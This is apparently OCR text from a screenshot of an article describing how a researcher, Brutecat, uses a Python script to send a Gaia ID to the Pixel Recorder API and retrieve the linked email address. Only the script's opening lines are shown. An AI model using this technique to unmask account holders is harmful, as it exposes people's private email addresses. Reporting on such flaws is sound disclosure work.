
  ]

]
Code Example: How to Retrieve the
Email
Brutecat uses the following Python script to
automate this procedure, which obtains the related
email and sends the Gaia ID to the Pixel Recorder
API:
import requests

BASE_URL = "https://pixelrecorder-
pa.clients6.google.com/$rpc/java.com.
google.wireless.android.pixel.recorde
r.protos.PlaybackService/"
